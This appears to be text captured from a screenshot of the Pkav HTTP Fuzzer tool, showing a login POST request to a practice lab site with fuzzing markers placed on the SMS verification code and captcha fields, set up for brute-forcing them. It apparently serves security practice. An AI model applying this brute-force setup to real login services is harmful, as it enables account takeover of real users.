 Pkav HTTP Fuzzer 1.5.6 Verkey@Pkav安全团队 本程序仅供安全测试使用! 致谢PKAV全体成员! ©http://www.pkav.net
目标数据
分析地址:
记录(R)
请求包:
POST /vcode7_f7947d56f22133dbc85dda4f28530268/login.php HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Origin: http://lab1.xseclab.com
Connection: close
Referer: http://lab1.xseclab.com/vcode7_f7947d56f22133dbc85dda4f28530268/index.php
Cookie: UM_distinctid=172fb95f7825c8-05089bc17267a6-4c302c7d-1fa400-172fb95f783575; CNZZDATA12617
28562=1826844170-1593353885-%7C1593359285; PHPSESSID=b01ca8adbfd6d70888977ef66ecc9ef0
Upgrade-Insecure-Requests: 1
username=13388886666&mobi_code=§111§&user_code=§YZM§&Login=submit
添加标记(A) 清除标记(X) 添加验证码标记(Z) 自动标记(S) 清空包文(Q)